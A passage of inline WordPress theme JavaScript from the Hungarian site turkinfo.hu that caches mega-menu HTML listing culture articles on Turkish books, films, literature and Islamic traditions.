class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\">A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\">Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\">A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg 200w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-80x60.jpg 80w\" sizes=\"(max-width: 200px) 100vw, 200px\"  alt=\"\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\">Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\">Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\">\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatice G\u00f6z: Mindenki apja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatice G\u00f6z: Mindenki apja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" title=\"Hatice G\u00f6z: Mindenki apja\">Hatice G\u00f6z: Mindenki apja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\">Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\">Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
